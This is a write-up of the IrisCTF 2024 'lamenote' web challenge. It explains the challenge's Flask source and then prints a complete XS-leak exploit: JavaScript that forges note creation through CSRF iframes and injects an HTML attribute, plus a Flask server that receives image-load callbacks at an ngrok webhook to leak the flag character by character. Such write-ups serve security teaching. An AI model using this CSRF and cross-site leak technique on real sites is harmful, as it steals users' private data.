
Prologue
An online CTF competition by IrisSec, this competition is the first CTF in 2024.
Notes:
- When testing in the local, we need to disable third-party cookies first.1
- HTTPS is needed to host the exploit
- For the sake of debugging, I changed a little bit of the script
diff --color -r lamenote 2/chal.py lamenote/chal.py
8c8
< host = re.compile("^[a-z0-9\.:]+$")
---
> host = re.compile("^[a-z0-9\.:-]+$")
27a28,31
> if parsed.port == None:
> port = 80
> else:
> port = parsed.port
29c33
< response.headers["Content-Security-Policy"] += "img-src " + parsed.scheme + "://" + parsed.hostname + ";"
---
> response.headers["Content-Security-Policy"] += "img-src " + parsed.scheme + "://" + parsed.hostname + ":" + str(port) + ";"
105a110,111
>
> app.run('0.0.0.0', "1212")
\ No newline at end of fileTransclude of lamenote-adminbot.tar.gz
Transclude of lamenote.tar.gz
Write Up
TL;DR Solution
The player needs to create note by make use of CSRF and creating a note with all possible characters. After that, by making use of the search feature in the app, if the search result is multiple it won’t render the image.
Detailed Explanation
Initial Analysis
We were given two source files, the admin bot and the application.


Looking at the bot source, We can see the bot is writing the flag into the note and saving it
// ./lamenote-adminbot/bot.js#L32-L75
// 8< -- Snip -- >8
async function load_url(socket, data) {
let url = data.toString().trim();
console.log(`checking url: ${url}`);
if (!url.startsWith('http://') && !url.startsWith('https://')) {
socket.state = 'ERROR';
socket.write('Invalid scheme (http/https only).\n');
socket.destroy();
return;
}
socket.state = 'LOADED';
const context = await browser.createIncognitoBrowserContext();
const page = await context.newPage();
await page.goto("https://lamenote-web.chal.irisc.tf/");
const frameWrapper = await page.waitForSelector('iframe');
const frame = await frameWrapper.contentFrame();
await frame.type('input[name=title]', 'Flag');
await frame.type('input[name=text]', 'irisctf{FAKEFLAGFAKEFLAG}');
await frame.type('input[name=image]', 'https://i.imgur.com/dQJOyoO.png');
await frame.click('form[method=post] button[type=submit]');
await page.waitForTimeout(1000);
await frameWrapper.dispose();
socket.write(`Loading page ${url}.\n`);
setTimeout(()=>{
try {
context.close();
socket.write('timeout\n');
socket.destroy();
} catch (err) {
console.log(`err: ${err}`);
}
}, BOT_TIMEOUT);
await page.setExtraHTTPHeaders({"ngrok-skip-browser-warning": "please"});
await page.goto(url);
}
// 8< -- Snip -- >8On the front-end side, the application just iframe-ing the endpoint /home with sandbox
<!-- ./lamenote/index.html#L16 -->
<iframe src="/home" width=200 height=200 sandbox="allow-forms allow-same-origin">Understanding the server-side code, we can see interesting few things
- There’s a check request, where all the source requests need to be inside the iframe
# ./lamenote/chal.py#L14-L20
def check_request(f):
@wraps(f)
def inner(*a, **kw):
secFetchDest = request.headers.get('Sec-Fetch-Dest', None)
if secFetchDest and secFetchDest != 'iframe': return "Invalid request"
return f(*a, **kw)
return inner- The CSP is very strict, We were able to control the
g.image_url, but due to strict regex, we won’t have CSP Injection. Also, it’s vulnerable to clickjacking.
# ./lamenote/chal.py#L8
host = re.compile("^[a-z0-9\.:]+$")
# 8< -- Snip -- >8
# ./lamenote/chal.py#L22-L33
@app.after_request
def csp(response):
response.headers["Content-Security-Policy"] = "default-src 'none'; frame-src 'self';";
if "image_url" in g:
url = g.image_url
parsed = urlparse(url)
if host.match(parsed.netloc) and parsed.scheme in ["http", "https"]:
response.headers["Content-Security-Policy"] += "img-src " + parsed.scheme + "://" + parsed.hostname + ";"
response.headers["Cross-Origin-Opener-Policy"] = "same-origin"
response.headers["Cross-Origin-Resource-Policy"] = "same-origin"
response.headers["Cross-Origin-Embedder-Policy"] = "require-corp"
return response- We don’t have HTML Injection / XSS but we still have HTML attribute injection
# ./lamenote/chal.py#L52-L58
@app.route("/create", methods=["POST"])
@check_request
def create():
if "<" in request.form.get("text", "(empty)") or \
"<" in request.form.get("title", "(empty)") or \
"<" in request.form.get("image", ""):
return "Really?"
# 8< -- Snip -- >8
# ./lamenote/chal.py#L71-L77
def render_note(note):
data = "<!DOCTYPE html><body><b>" + note["title"] + "</b><br/>" + note["text"]
if note["image"] is not None:
g.image_url = note["image"]
data += "<br/><img width='100%' src='" + note["image"] + "' crossorigin />"
data += "</body>"
return data- When creating note,
- There’s a CSRF when creating note. Because the cookies flag is
samesite=None - We can put image in the note,
- There’s a CSRF when creating note. Because the cookies flag is
# ./lamenote/chal.py#L68
r.set_cookie('user', user, secure=True, httponly=True, samesite='None')- The most interesting part is on search note. So, If we search for a note where it only results in one note. Then, It will render the note. But, if the note is multiple, it only renders the title.
# ./lamenote/chal.py#L86-L105
@app.route("/search")
@check_request
def search():
query = request.args.get("query", "")
user = request.cookies.get("user", None)
results = []
notes_copy = copy.deepcopy(NOTES)
for note in notes_copy.values():
if note["owner"] == user and (query in note["title"] or query in note["text"]):
results.append(note)
if len(results) >= 5:
break
if len(results) == 0:
return "<!DOCTYPE html><body>No notes.</body>"
if len(results) == 1:
return render_note(results[0])
return "<!DOCTYPE html><body>" + "".join("<a href='/note/" + note["id"] + "'>" + note["title"] + "</a> " for note in results) + "</body>"- There’s no interesting part in the viewing note.
Exploitation
To summarize our findings before, We found a few things:
- The request must be through iframe;
- CSRF when creating notes;
- If the searching note is only one, render the note.
So, in the third point, it will become our oracle for xs-leaks.
Example:
All Notes:
Body: FLAG{FAKEFLAG}; img_url: http://someimage/
Body: FLAG{A ; img_url: http://exploit-server/
Body: FLAG{B ; img_url: http://exploit-server/
...
Body: FLAG{F ; img_url: http://exploit-server/
...
Search Notes:
query=FLAG{A => The image will hitting our server. Because, search note results is only one
query=FLAG{B => The image will hitting our server. Because, search note results is only one
query=FLAG{F => The image won't hitting our server. Because, search note results is multiple
So, we already found the oracle for leaking the flag, the only one left is the automation part.
And here is the the flow of automation part, [C] mean is a client-side and [S] mean is server-side:
[C]Fetch the known flag to the exploit-server;[C]Create lot of notes by make use of CSRF with known prefix inside of iframe;[C]When we creating notes, app will redirecting our navigation into/note/uuid. To make it easier to disintegrate between exploit firing at viewing note and searching note, add attribute referrerpolicy (referrerpolicy='unsafe-url) by making use of HTML attribute injection;[C]Delete the CSRF iframe, and replace it with the search feature;[S]If referrer has/note/uuidignore the collecting chars;[S]If not, then put it into list;[C]make a request to the exploit-server for checking which characters that not hitting the exploit-server;[S]find a character that not exists our charset, if true then it means its the correct flag;[C]loop;
And this is the final script
Client-Side
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Document</title>
</head>
<body>
<iframe id="stuff" frameborder="0"></iframe>
<script>
function makeid(length) {
let result = '';
const characters = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
const charactersLength = characters.length;
let counter = 0;
while (counter < length) {
result += characters.charAt(Math.floor(Math.random() * charactersLength));
counter += 1;
}
return result;
}
let webhook = "https://ngrok/"
let remote = "https://domain.com/"
const sleep = ms => new Promise(r => setTimeout(r, ms));
async function check_known() {
let res = await fetch(webhook + "known")
return res.text()
}
async function main (){
let charset = "abcdefghijklmnopqrstuvwxyz_}"
await check_known().then(async function(r){
if(r.endsWith("}")){ return 1; }
for(let _ in charset){
data_csrf = `data:text/html,
<html\x3e
<body\x3e
<form action="${remote}create" method="POST">
<input type="hidden" name="title" value="${makeid(32)}" />
<input type="hidden" name="text" value="${r+charset[_]}" />
<input type="hidden" name="image" value="${webhook}iterate?c=${r + charset[_]}&' referrerpolicy='unsafe-url" />
<input type="submit" value="Submit request" />
</form\x3e
<script\x3e
document.forms[0].submit();
<\/script\x3e
</body\x3e
</html\x3e`
console.log(r + charset[_])
let iframeWrap = document.createElement('iframe')
iframeWrap.src = data_csrf
iframeWrap.id = "nyx_"+(charset[_]).replace("}", "_")
document.body.appendChild(iframeWrap)
}
await sleep(1*1000)
for(let _ in charset){
let iframeWrap = document.body.querySelector("#nyx_"+(charset[_]).replace("}", "_"))
iframeWrap.src = remote + `search?query=${r + charset[_]}`
}
await sleep(3*1000)
await fetch(webhook + `iterate?c=CHECK`)
location.reload()
})
}
main()
</script>
</body>
</html>Server-side
from flask import *
import string
chars = []
known = "irisctf{"
app = Flask(__name__)
@app.after_request
def csp(response):
response.headers["Access-Control-Allow-Origin"] = "*"
return response
@app.route("/")
def index():
return "idklol"
@app.route("/start_exp")
def exp():
return send_file("index.html")
@app.route("/known")
def known_():
global known
print(known)
return known
def check_not_exists():
global chars, known
charset = list(string.ascii_lowercase + "_}")
for x in chars:
if x in charset:
charset.remove(x)
print(charset)
known += charset[0]
print(known)
chars = []
pass
@app.route("/iterate", methods=["GET", "OPTIONS"])
def home():
global chars
char = request.args.get("c", "(empty)").replace(known, "")
ref = request.headers.get("Referer", "")
print(ref)
if "/note/" in ref:
return ""
if(char == 'CHECK'):
check_not_exists()
elif(char == '(empty)'):
print("SOMETHING WENT WRONG")
else:
print(chars)
chars.append(char)
return ""
app.run("0.0.0.0", 80)